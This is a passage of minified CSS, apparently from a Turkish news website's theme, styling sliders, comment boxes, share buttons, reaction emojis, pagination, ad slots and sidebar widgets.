transparent transparent #ff5575}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(4n+0) .post-cat:before{border-color:transparent transparent transparent #ffaf31}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(1n+0) .post-cat{background:#007bff}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(2n+0) .post-cat{background:#4ab106}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(3n+0) .post-cat{background:#ff5575}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(4n+0) .post-cat{background:#ffaf31}.author-sidebar .widget-author-vertical-slider{max-height:400px}.author-sidebar .widget-author-vertical-slider .post-content{border-bottom:1px solid #eee;padding:10px 0}.author-sidebar .widget-author-vertical-slider span.post-tag a{font-size:16px;color:#0287d0}.author-sidebar .widget-author-vertical-slider h4.post-title a{color:#303030;font-weight:500}.author-sidebar .widget-author-vertical-slider .swiper-slide{height:auto!important}.widget-author-vertical-slider .swiper-wrapper .swiper-slide:not(.swiper-slide-active){padding-top:0}.comments-form.ts-grid-box,.single-post.content-wrapper{padding:15px}.single-post .post-media{margin:0 -15px}.single-post .post-meta-info{margin-bottom:15px}.widget-title:before{left:-15px}blockquote{margin:20px 0 20px;font-size:20px;line-height:26px;padding:10px;background-color:#f8f8f8;font-style:normal;border-left:3px solid #ce0000}blockquote:before{height:100%;content:'';background:0 0}.author-sidebar .swiper-button-next,.author-sidebar .swiper-button-prev{background-image:none;width:25px;height:25px;right:auto;left:50%;margin-left:-15px;margin-top:0;font-family:FontAwesome;font-size:20px;line-height:27px;color:#8a8a8a}.author-sidebar .swiper-button-next:hover,.author-sidebar .swiper-button-prev:hover{color:#d72924}.author-sidebar .swiper-button-prev{top:13px;right:25px;left:auto;bottom:auto;-webkit-border-left-bottom-radius:50%;-webkit-border-right-bottom-radius:50%;-moz-border-radius-bottomright:50%;-moz-border-radius-bottomleft:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;text-align:center;color:#8a8a8a;cursor:pointer}.author-sidebar .swiper-button-next{top:13px;right:5px;left:auto;-webkit-border-left-top-radius:50%;-webkit-border-right-top-radius:50%;-moz-border-radius-topright:50%;-moz-border-radius-topleft:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;text-align:center;color:#8a8a8a;cursor:pointer}.author-sidebar .swiper-button-prev:before{content:"\f104"}.author-sidebar .swiper-button-next:before{content:"\f105"}.accordion-post-style .card .card-header a i{font-size:25px;left:15px;top:20px}.video-tab-list{height:auto;padding:0}.alert-secondary{background-color:#ecf0f1;border-color:#ecf0f1}.ts-form .form-group .form-control.msg-box{height:80px}a.text-dark:focus,a.text-dark:hover{color:#d72924!important}.ts-grid-box{margin-bottom:15px}.social-share .button{display:inline-block;height:40px;line-height:40px;padding-right:30px;padding-left:70px;position:relative;background-color:#000;color:#fff;margin-bottom:15px;margin-right:15px}.social-share .button:hover p{text-decoration:none;color:#fff}.social-share .button p{font-size:16px;margin-bottom:0;line-height:inherit;color:#f8f8f8}.social-share .button span{position:absolute;left:0;width:50px;font-size:24px;border-right:1px solid rgba(0,0,0,.15);text-decoration:none;text-align:center}.social-share .button.twitter{background:#00acee}.social-share .button.facebook{background:#3b5998}.author-box p a{font-size:14px}.author-box .authors-social a{margin-left:15px}.author-box .author-img{height:auto}.gallerydetail ul.paylas{position:absolute;width:34px;left:0;top:0;margin-bottom:0;padding-left:0}.gallerydetail ul.paylas li{width:34px;height:34px}.gallerydetail ul.paylas li a{display:block;color:#fff!important;font-size:16px;text-align:center;height:34px;line-height:34px}.gallerydetail ul.paylas li a.facebook{background-color:#3b5998}.gallerydetail ul.paylas li a.twitter{background-color:#18a3dd}.post-content-box .post-content{padding:15px 5px;margin:-25px 20px 0;background:#fff;text-align:center}.right-menu li a{line-height:53px;width:50px;height:50px;font-size:20px;display:block;text-align:center;border-left:1px solid #e9e9e9;color:#8a8a8a}.right-menu li .nav-search .nav-search-button{width:50px}.right-menu .nav-search-close-button{top:10px}.right-menu .nav-search-inner input[type=search],.right-menu .nav-search-inner input[type=text]{height:50px;line-height:50px;font-size:20px}.accordion-post-style .card .btn{color:#fff;background:#222}.accordion-post-style .card .btn:hover{color:#fff;background:#d72924}.bg-dark-item .post-title a:hover{color:#d72924}.footerpages a:after{content:"|";padding-left:4px;padding-right:4px}.footerpages a:last-child:after{content:"";padding-left:0;padding-right:0}.post-video{padding-top:0}.post-video.contentvideo{padding-top:56.25%!important}.post-video:before{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;bottom:0;left:0;background:-moz-linear-gradient(bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.85)));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-ms-linear-gradient(bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(14%,rgba(0,0,0,0)),to(rgba(0,0,0,.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%)}.post-video.contentvideo:before{background:0 0!important;position:relative}.post-video iframe{width:100%;max-width:100%;border:0;height:100%;left:0;position:absolute;top:0}#yerelhaberler ul li{margin:5px;width:15%}#yerelhaberler ul li a{color:#222;font-size:14px}#yerelhaberler ul li a:hover{color:#d62925}.reactions-box .reaction{display:inline-block;padding:24px 0 0;text-align:center;width:12%;margin-right:2.8%;cursor:pointer;border-bottom:2px solid transparent;vertical-align:bottom}.reactions-box .count{position:relative;background-color:#3b5998;min-height:2px;max-height:90px;transition:all .2s ease}.reactions-box .count .count-text{position:absolute;top:-22px;margin:0 auto 4px;left:0;right:0;font-size:12px}.reactions-box .emoji .emoji-img{display:block;width:100%;height:44px;transition:all .3s ease}.reactions-box .emoji{position:relative;padding:8px 0}.reactions-box .emoji .emoji-text{display:none;position:absolute;top:75%;margin-top:12px;left:50%;transform:translate(-50%,0);background-color:#333;padding:4px 8px;color:#fff;white-space:nowrap;border-radius:12px;line-height:16px;font-size:12px;font-weight:700;z-index:2}.reactions-box .reaction:hover .emoji-text{display:block}.liked .emoji-img{background:url(../images/sevdim.svg) center 100% no-repeat}.unhappy .emoji-img{background:url(../images/uzgun.svg) center 100% no-repeat}.angry .emoji-img{background:url(../images/kizgin.svg) center 100% no-repeat}.shocked .emoji-img{background:url(../images/saskin.svg) center 100% no-repeat}.hahaha .emoji-img{background:url(../images/komik.svg) center 100% no-repeat}.clap .emoji-img{background:url(../images/alkis.svg) center 100% no-repeat}.single-post .post-content-area ul{margin-bottom:25px;padding-left:20px}.single-post .post-content-area ul li{font-size:16px;line-height:normal;margin-right:20px}.post-navigation{height:60px}ul.comment-section{list-style:none;max-width:800px;width:100%;padding:10px}ul.comment-section .comment{display:flex;border-radius:3px;margin-bottom:15px;flex-wrap:wrap}ul.comment-section .comment.user-comment{color:grey}ul.comment-section .comment .info{width:17%}ul.comment-section .comment.user-comment .info{text-align:right}ul.comment-section .comment .info a{display:block;text-decoration:none;color:#656c71;font-weight:700;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding:0 0 3px 0}ul.comment-section .comment .info span{font-size:11px;color:#9ca7af}ul.comment-section .comment .avatar{width:8%}ul.comment-section .comment.user-comment .avatar{padding:10px 18px 0 3px}ul.comment-section .comment .avatar img{display:block;border-radius:50%}ul.comment-section .comment.user-comment .avatar img{float:right}ul.comment-section .comment p{line-height:1.5;padding:15px;width:78%;position:relative;word-wrap:break-word;margin-bottom:0;margin-left:20px}ul.comment-section .comment.user-comment p{background-color:#f3f3f3}ul.comment-section .user-comment p:after{content:'';position:absolute;width:15px;height:15px;border-radius:50%;background-color:#fff;border:2px solid #f3f3f3;left:-8px;top:40%}.newstags a{border:1px solid #a7a7a7;padding:5px 12px;margin:6px 2px 6px 0;display:inline-block;color:#a7a7a7}.page-link{display:block;width:30px;height:30px;text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;line-height:31px;font-size:14px;color:#888;position:relative;padding:initial;margin-left:0;background-color:transparent;border:none}.pagination li.active a,.pagination li:hover a{background:#d72924;color:#fff}.page-item.active .page-link{z-index:1;background:#d72924;color:#fff;border-color:transparent}.page-item:first-child .page-link,.page-item:last-child .page-link{border:none}.page-item.disabled .page-link{background-color:transparent}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.page-link:hover{color:#fff}.ts-pagination.newscat .page-link,.ts-pagination.newscat .pagination li a{width:auto;font-weight:700;color:#222}.ts-pagination.newscat .page-item:first-child .page-link,.ts-pagination.newscat .page-item:last-child .page-link{border-radius:0;-webkit-border-radius:0}.ts-pagination.newscat .pagination li.active a,.ts-pagination.newscat .pagination li:hover a{background:0 0;color:#d72924}.ts-pagination.newscat .page-item.disabled .page-link{color:#999}.single-post .post-content-area .photopage ul{margin-bottom:0}.photopage .pagination li a{width:auto;color:#111;font-weight:600;font-size:16px}.photopage .page-link{width:auto}.photopage .page-link:focus{box-shadow:none}.photopage .pagination li a:hover{background:0 0;color:#d72924}.wowbook-lightbox>.wowbook-close{background:0 0!important;border:none!important;color:#222!important;font-size:2.5em}.wowbook-lightbox>.wowbook-close:hover{background:#444!important;color:#fff!important;border-radius:3px}.lightbox-pdf .wowbook-book-container{background:#e5e5e5 -moz-radial-gradient(center,ellipse cover,#fff 20%,#bbb 100%);background:#e5e5e5 -webkit-radial-gradient(center,ellipse cover,#fff 20%,#bbb 100%);background:#e5e5e5 radial-gradient(ellipse at center,#fff 20%,#bbb 100%)}.card.boxnews,.solbuyuk .card,.solbuyuk2 .card,.spot .card{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.1)}.spot .card h3{padding:0 10px 10px;overflow:hidden;height:45px;margin:10px 0;width:100%;display:block;font-size:16px;font-weight:600;line-height:1.4}.spot .card:hover h3{color:#cc292b;transition:all .3s ease}.baslik2{background:#dd1117;top:0;width:80%;height:30px;font-size:15px;font-weight:700;line-height:30px;opacity:.9;overflow:hidden;padding:0 10px;right:auto;left:0;display:block;color:#fff;position:absolute;text-overflow:ellipsis;white-space:nowrap;z-index:99}.solbuyuk .col-md-4 .card{height:515px}.solbuyuk .col-md-8 .row .col-md-6:nth-child(-n+2){margin-bottom:15px}.solbuyuk .col-md-6 .card{height:250px}.solbuyuk2 .col-md-6:nth-child(2) .card{height:515px}.solbuyuk2 .col-md-6 .row .col-md-12 .card{height:250px;margin-bottom:15px}.solbuyuk2 .col-md-6 .row .col-md-12:last-child{margin-bottom:0}.solbuyuk2 .col-md-4 .card{height:250px}.ts-overlay-style{cursor:pointer}video{width:100%!important;height:auto!important}.widget-main-slider.type2{width:100%;height:100%;background-color:#f1f1f1;position:relative;overflow:hidden}.widget-main-slider .slider>.swiper-wrapper>.swiper-slide>a>figure{position:relative;height:auto;margin:0}.widget-main-slider.type2 .slider .swiper-wrapper .swiper-slide a figure figcaption{bottom:0;width:100%;line-height:1.2;padding:10px;position:absolute;left:0;z-index:30}.widget-main-slider .slider>.swiper-wrapper>.swiper-slide>a figure figcaption .title{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.8);font-size:32px;font-weight:700;display:block}.widget-main-slider .slider .navigation{position:absolute;width:40px;height:40px;margin-top:-40px;border:solid 2px #fff;border-radius:100%;background-color:transparent;color:#fff;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:FontAwesome}.widget-main-slider.type2 .slider .navigation.swiper-button-prev{width:40px;height:40px;-webkit-border-top-left-radius:50%;-webkit-border-bottom-left-radius:50%;-moz-border-radius-topleft:50%;-moz-border-radius-bottomleft:50%;border-top-left-radius:50%;border-bottom-left-radius:50%;text-align:center;border:solid 2px #fff;color:#000;cursor:pointer;font-size:14px;background-color:#fff;left:-10px;border:solid 2px #f1f1f1;background-color:#f1f1f1}.widget-main-slider.type2 .slider .navigation.swiper-button-next{width:40px;height:40px;-webkit-border-top-right-radius:50%;-webkit-border-bottom-right-radius:50%;-moz-border-radius-topright:50%;-moz-border-radius-bottomright:50%;border-top-right-radius:50%;border-bottom-right-radius:50%;text-align:center;border:solid 2px #fff;color:#000;cursor:pointer;font-size:14px;background-color:#fff;right:-10px;background-color:#f1f1f1;border:solid 2px #f1f1f1}.widget-main-slider.type2 .slider .navigation.swiper-button-prev:before{font-size:24px;content:"\f104"}.widget-main-slider.type2 .slider .navigation.swiper-button-next:before{font-size:24px;content:"\f105"}.widget-main-slider.type2 .slider .navigation:hover:before{color:#fff}.widget-main-slider .slider .navigation:hover{background-color:#d5151c!important}.slider .indicator.type1{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.slider .indicator.type1.bottom{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin-top:0;padding:0;height:auto}.widget-main-slider .slider .indicator.type1{position:absolute;bottom:0;z-index:10;height:auto!important;border:none!important;padding:0 20px 20px 20px!important;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.widget-main-slider.type2 .slider .indicator.type1{position:relative;margin-top:0;bottom:0}.widget-main-slider.type2 .slider .indicator.type1.bottom{padding:10px 10px 8px 10px!important;background:#fff}.slider .indicator.type1 .pagination{position:relative}.slider .indicator.type1.bottom .pagination{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.widget-main-slider .slider .indicator.type1 .pagination{width:100%;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.widget-main-slider .slider .indicator.type1>li{width:100%}.slider .indicator.type1 .pagination .swiper-pagination-bullet{width:30px;height:30px;border:solid 2px #fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:0;background-color:#fff;font-weight:700;color:#464646;font-size:15px}.widget-main-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet{opacity:1;border:none}.widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet{background-color:#f1f1f1;font-weight:700;color:#464646}.widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet{margin:0 3px!important}.widget-main-slider .slider .swiper-pagination-bullet-active{background-color:#d5151c!important;border-color:#d5151c!important}.widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{color:#fff}.slider .indicator.type1 .navigation{position:relative;width:30px;height:30px;border:solid 2px #fff;border-radius:100%;background-color:transparent;color:#fff;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:FontAwesome}.slider .indicator.type1.bottom .navigation{top:auto;margin:0 3px;right:auto;left:auto}.widget-thin-min-slider .slider .indicator.type1{position:absolute;bottom:0}.widget-thin-min-slider .slider .navigation.swiper-button-prev:before{content:"\f104";font-size:20px}.slider .indicator.type1 .navigation.swiper-button-next:before{content:"\f105"}#return-to-top{position:fixed;bottom:10px;right:10px;background:#000;background:rgba(0,0,0,.7);width:40px;height:40px;display:block;text-decoration:none;-webkit-border-radius:35px;-moz-border-radius:35px;border-radius:35px;display:none;-webkit-transition:all .3s linear;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top i{color:#fff;margin:0;position:relative;left:11px;top:10px;font-size:19px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top:hover{background:rgba(0,0,0,.9)}#return-to-top:hover i{color:#fff;top:5px}.tabsbx .category{position:absolute;padding:5px;font-size:13px;color:#fff;z-index:100}.tabcatx1 .category{background-color:#8b42aa}.tabcatx2 .category{background-color:#75b021}.tabsbx .swiper-slide a{color:#fff}.tabsbx .swiper-slide span{width:100%;height:50%;position:absolute;z-index:2;left:0;bottom:-1px;background:linear-gradient(to top,rgba(0,0,0,1) 0,rgba(0,0,0,0) 100%)}.tabsbx .swiper-slide strong{position:absolute;left:0;bottom:0;padding:15px 23px;font-size:20px;text-shadow:1px 2px 0 #000}.tabcatx1 .swiper-slide strong{font-size:20px;padding:10px 15px}.tabsbx .swiper-numeric{border-top-style:solid;border-top-width:4px;background:#201e1e;font-weight:600;color:#fff}.tabcatx1 .swiper-numeric{display:flex;justify-content:space-around;border-color:#8b42aa}.tabsbx .num{height:40px;line-height:40px;padding:0 9px;cursor:pointer;display:inline-block;font-size:14px;color:#fff}.tabcatx1 .num{height:30px;line-height:30px;padding:0 10px}.tabcatx1.hdlns .num{padding:0 7px}.tabcatx1 .num{height:30px;line-height:30px;padding:0 10px}.tabcatx2 .swiper-numeric{display:flex;justify-content:space-around;border-color:#75b021}.tabcatx2.hdlns .num{padding:0 7px}.tabcatx2 .num{height:30px;line-height:30px;padding:0 10px}.tabcatx1 .swiper-numeric .act{background-color:#8b42aa}.tabcatx2 .swiper-numeric .act{background-color:#75b021}.catsld ins,.numsld ins{position:absolute;top:50%;z-index:5;line-height:0;color:#fff;cursor:pointer;opacity:.5}.catsld ins{font-size:30px;margin-top:-39px;padding:8px;border-radius:2px;background:rgba(0,0,0,.5);opacity:1}.catsld ins.prev{left:0}.catsld ins,.numsld ins{position:absolute;top:50%;z-index:5;line-height:0;color:#fff;cursor:pointer;opacity:.5}.catsld ins{font-size:30px;margin-top:-39px;padding:8px;border-radius:2px;background:rgba(0,0,0,.5);opacity:1}.catsld ins.next{right:0}.thumbx .thusld{color:#fff;font-size:28px;margin-right:-45px;overflow:hidden}.thumbx .thusld a{color:#fff;display:inline-block}.thumbx .swiper-thumbnails{margin-left:32px;margin-bottom:-10px}.thumbx .swiper-thumbnails a{display:block;border:0;padding:0;margin-bottom:19px;background:0 0;border:2px solid #999}.thumbx .swiper-thumbnails .act{position:relative;background:#dd1216;border:2px solid #dd1216}.thumbx .swiper-thumbnails .act:after,.thumbx .swiper-thumbnails .act:before{right:102%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;z-index:999}.thumbx .swiper-thumbnails .act:before{border-color:rgba(221,18,22,0);border-right-color:#dd1216;border-width:11px;margin-top:-11px}.thumbx .swiper-thumbnails .act:after{border-color:rgba(221,18,22,0);border-right-color:#dd1216;border-width:8px;margin-top:-8px}.tickbx{padding:10px 20px;font-weight:700;font-size:20px}.tickbx.last{background:#444;background-image:linear-gradient(109.6deg,rgba(0,0,0,.93) 11.2%,rgba(63,61,61,1) 78.9%)}.tickbx strong{width:150px;color:#ffd40d}.tickbx strong a{color:#ffd40d}.tickbx em{width:40px;color:#fff}.tickbx.last .ticksld,.tickbx.last .ticksld2{height:24px}.tickbx.last .ticksld a,.tickbx.last .ticksld2 a{color:#fff}.blink{animation:blink 1s steps(5,start) infinite;-webkit-animation:blink 1s steps(5,start) infinite}@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}.excmin{color:#38495b;position:relative;line-height:normal;background:#fff;border:1px solid rgba(0,0,0,.1)}.excmin ins{float:left;text-align:center;color:#fff;font-size:17px;width:24px;height:61px;line-height:61px}.excmin ins.up{background:#40ac24}.excmin ins.dw{background:#d5151c}.excmin ins.nc{background:#003fd5}.excmin abbr{float:left;margin:4px 10px 0 12px}.excmin small{display:block;font-weight:600;font-size:12px}.excmin strong{display:block;font-size:16px}.excmin span{display:block;font-size:12px}.excmin em{float:right;margin-right:13px;font-size:25px;line-height:61px;width:25px;text-align:center}.authbx,.newsbx,.newspaper-sld,.nwsmin{position:relative}.authbx ins,.newsbx ins,.nwsmin ins{width:20px;position:absolute;text-align:center;cursor:pointer;font-size:24px;z-index:99;top:50%;transform:translateY(-50%)}.authbx ins.prev,.newsbx ins.prev,.nwsmin ins.prev{left:0}.newsbx ins,.nwsmin ins{height:100%;color:#454343;background:#ecebeb}.newsbx ins i,.nwsmin ins i{position:absolute;top:50%;margin-top:-14px;font-size:16px}.newsbx ins.prev i,.nwsmin ins.prev i{left:7px}.authbx ins.next,.newsbx ins.next,.nwsmin ins.next{right:0}.newsbx ins.next i,.nwsmin ins.next i{left:8px}.newsld,.npsld{margin:0 43px}.authbx ins{color:#666;background-color:#f9f9f9}.autsld{margin:0 10px}.autsld .swiper-slide{height:126px;padding:10px 0 0 18px;background:#eaeaea}.authbx a{color:#2c3a49;font-size:16px;font-weight:500}.authbx a:hover{color:#000}.authbx strong{display:block;width:175px;color:#d82023;font-weight:600;font-size:18px}.autsld span{padding:6px 120px 0 0;line-height:normal}.authbx img{position:absolute;bottom:0}.autsld img{right:24px;width:90px;border-right:4px solid #d82023}.ts-grid-box .blog_heading_div{margin-top:-22px;position:relative;margin-bottom:7px}.boxnews .ts-post-thumb{margin:0 0 10px 0}.boxnews .post-content{padding:0 10px 10px 10px}.boxnews .post-content h3{margin-bottom:0;line-height:1.4;height:50px;font-size:18px;overflow:hidden}.boxnews .post-content h3.fs-16{font-size:16px}.boxnews .imgfit img{object-fit:cover;height:100%}.blog_heading_div h3{margin-bottom:0;display:inline-block;font-size:16px;text-transform:uppercase;padding:11px 15px;border-radius:20px 0;color:#fff;z-index:1;position:relative;left:-15px;box-shadow:0 0 0 4px #f0f1f4;min-width:140px;text-align:center;line-height:24px;font-weight:700}.blog_bg_orange{background:#fa9324}.blog_bg_pink{background:#ff3657}.blog_bg_lightblue{background:#248efa}.blog_bg_lightgreen{background:#00958c}.blog_bg_darkblue{background:#3154d5}.blog_post_style2{background:#fff;padding:20px;display:flex;width:100%;padding-right:15px}.blog_post_style2 .blog_post_style2_img{flex:130px;overflow:hidden;position:relative}.blog_food_style2{display:flex;width:100%;margin-top:20px}.blog_food_style2 .blog_food_bigdiv{flex:50%;margin-right:20px}.blog_food_style2 .blog_food_bigdiv .blog_post_style2{display:inline-block;padding:0}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_img{flex:100%}.blog_post_style2 .blog_post_style2_img img{-webkit-transition:-webkit-transform .5s;-moz-transition:-moz-transform .5s;-ms-transition:-moz-transform .5s;-o-transition:-o-transform .5s;transition:transform .5s}.blog_post_style2:hover .blog_post_style2_img img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.blog_post_style2_content{flex:calc(100% - 130px);padding-left:15px;text-align:left}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content{flex:100%;padding:0;padding-top:20px}.blog_post_style2_content h3{font-size:16px;padding:20px 0 10px;line-height:24px}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content h3{padding-bottom:6px;font-size:18px}.blog_post_style2_content h3{padding-top:0}.blog_post_style2_content h3 a{color:inherit;font-weight:500;text-decoration:none}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content h3 a:hover{color:#ff3657}.blog_food_style2 .blog_food_bigdiv{flex:50%;margin-right:15px}.blog_food_style2 .blog_food_bigdiv:last-child{margin-right:0}.blog_food_style2 .blog_food_bigdiv ul{margin:0;padding:0}.blog_food_style2 .blog_food_bigdiv ul li{list-style:none;margin-bottom:20px}.blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2{display:flex}.blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2 .blog_post_style2_img{flex:130px}.blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2 .blog_post_style2_content{flex:calc(100% - 130px);padding-left:15px;padding-right:15px;padding-top:0;background-color:#f8f8f8}.blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2 .blog_post_style2_content h3{padding-top:10px}.blog_food_style2 .blog_food_bigdiv:last-child img{height:90px!important}.blog_topheading_style2 .block-title{letter-spacing:.64px;color:#d5151c;line-height:25px;font-weight:700;font-size:20px;text-transform:uppercase;margin-bottom:15px}.blog_topheading_style2 .block-title .title-angle-shap{display:inline-block;padding:5px 0 0 15px;position:relative}.blog_topheading_style2 .block-title .title-angle-shap::after,.blog_topheading_style2 .block-title .title-angle-shap::before{position:absolute;top:0;content:'';background:#fc4a00;left:0}.blog_topheading_style2 .block-title .title-angle-shap::before{width:3px;height:14px}.blog_topheading_style2 .block-title .title-angle-shap::after{width:14px;height:3px}.video-slider{height:370px}.rhd-article-tool-wrapper{float:right;padding-left:0!important}.rhd-article-tool-wrapper .rhd-tool-item{float:left;margin-right:24px;position:relative;text-align:center}.rhd-article-tool-wrapper .rhd-tool-item .rhd-tool-top{width:42px}.rhd-article-tool-wrapper .fa{color:#939393;cursor:pointer;font-size:24px}.rhd-article-tool-wrapper .rhd-tool-text{color:#939393;font:normal 10px/12px "Helvetica Neue",Helvetica,Arial,sans-serif}.rhd-article-tool-wrapper .fa.fa-minus,.rhd-article-tool-wrapper .fa.fa-plus{float:left;font-size:14px;line-height:24px}.rhd-article-tool-wrapper .rhd-char{color:#939393;float:left;font:normal 18px Roboto,Arial,sans-serif;margin:0 2px}.rhd-article-tool-wrapper .rhd-tool-item:hover .fa,.rhd-article-tool-wrapper .rhd-tool-item:hover .rhd-char,.rhd-article-tool-wrapper .rhd-tool-item:hover .rhd-tool-text{color:#000}.rhd-article-tool-wrapper .rhd-tool-item:last-child{margin-right:0}.rhd-social-box-wrapper{border-right:1px solid #ccc;float:right;margin-right:17px;padding:1px 20px 1px 0}.rhd-social-box-wrapper .rhd-social-item{background:#939393;-webkit-border-radius:100%;border-radius:100%;cursor:pointer;float:left;height:32px;margin:0 10px 0 0;text-align:center;width:32px}.rhd-social-box-wrapper [data-hj-share=facebook]{background-color:#3b5998}.rhd-social-box-wrapper [data-hj-share=twitter]{background-color:#1db7e8}.rhd-social-box-wrapper [data-hj-share=mail]{background-color:#ccc}.rhd-social-box-wrapper [data-hj-share=whatsapp]{background-color:#76c356}.rhd-social-box-wrapper .rhd-social-item:last-child{margin-right:0}.rhd-social-box-wrapper .fa{color:#fff;font-size:18px;line-height:32px}.rhd-social-box-wrapper [data-hj-share=mail] .fa{font-size:14px}.rhd-social-box-wrapper [data-hj-share=twitter]:hover{background-color:#2094cf}.rhd-social-box-wrapper [data-hj-share=facebook]:hover{background-color:#2a4c85}.rhd-social-box-wrapper [data-hj-share=mail]:hover{background-color:#b3b3b3}.rhd-social-box-wrapper [data-hj-share=whatsapp]:hover{background-color:#5caa3c}.scrollgress{z-index:99999}.gazetelist li{width:19%}div.reklamkodumsag{position:fixed;left:50%;margin-left:490px;padding:0;top:8px;width:160px;text-align:left;z-index:9999}div.reklamkodumsol{position:fixed;right:50%;margin-right:490px;text-align:right;top:8px;padding:0;width:160px;z-index:9999}.saniyereklam{position:fixed;height:100%;width:100%;background:rgba(0,0,0,.7);z-index:99999;display:none}.saniyereklam .bar{text-align:right;font-weight:700;padding:10px;height:40px;font-size:16px;background-color:#000}.saniyereklam .bar div{margin-right:10px;cursor:pointer}.saniyereklam .kapat{float:right;color:#fff}.saniyereklam .saniye{float:left;color:#fff}.saniyereklam .content{position:absolute;margin-top:15px;margin-left:auto;margin-right:auto;left:0;right:0;text-align:center}.stock-exchange{background:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08)}.stock-exchange-zone{padding:9px 0 28px 10px;background:url(../images/cami.png) no-repeat;text-align:left;background-color:#1abc9c;background-size:199px 62px;background-position-y:23px;min-height:85px;position:relative}.stock-exchange-zone span{font-size:16px;font-weight:600;color:#fff;position:absolute;top:15px;right:15px}.sidebar-item-head{height:40px;line-height:40px;background-color:#657576;padding:0}.sidebar-item-head span{display:inline-block;background-color:#cc0201;padding:0 10px;color:#fff;font-size:16px;font-weight:700;position:relative}.sidebar-item-head span:after,.sidebar-item-head span:before{position:absolute;content:"";z-index:10;box-sizing:initial}.sidebar-item-head span:before{width:10px;right:-50px;background-color:#fff;border-right:40px solid #657576!important;border:40px solid transparent;border-bottom:0 solid #657576;border-left:0 solid #657576!important}.sidebar-item-head span:after{width:0;top:0;right:-40px;border-left:40px solid #cc0201!important;border:40px solid transparent;border-top:0 solid #cc0201;border-right:0 solid #cc0201!important}.sidebar-item-head span i{margin-right:7px;color:#f1f1f1}.ts-social-list{padding:0}.ts-social-list-side li{display:inline-block;width:49%;margin-bottom:7px}.ts-social-list-side a{display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px;border:1px solid #eaeaea}.ts-social-list-side a .count{font-size:13px;color:#222}.ts-social-list-side a .count span{display:block;line-height:.8}.ts-social-list-side a .count b{font-size:16px}.ts-social-list-side .tsicon{font-size:14px;width:30px;height:30px;display:inline-block;text-align:center;color:#fff;padding:9px 0;background:#000;margin-right:10px}.ts-social-list-side li.ts-facebook a .tsicon{background:#3b5998}.ts-social-list-side li.ts-twitter a .tsicon{background:#1da1f2}.ts-social-list-side li.ts-youtube a .tsicon{background:red}.ts-social-list-side li.ts-rss a .tsicon{background:#f26522}.ts-social-list-side li.ts-vk a 